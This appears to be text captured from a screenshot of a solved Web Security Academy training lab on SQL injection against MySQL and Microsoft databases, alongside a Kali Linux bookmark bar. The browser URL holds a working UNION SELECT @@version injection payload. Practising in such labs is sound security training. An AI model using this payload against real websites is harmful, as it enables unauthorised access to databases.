 SQL injection attack, quer
https://0a7500e30499f01680e2089300a700a1.web-security-academy.net/filter?category=Toys+%26+Games' UNION SELECT @@version,'B' -- a
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home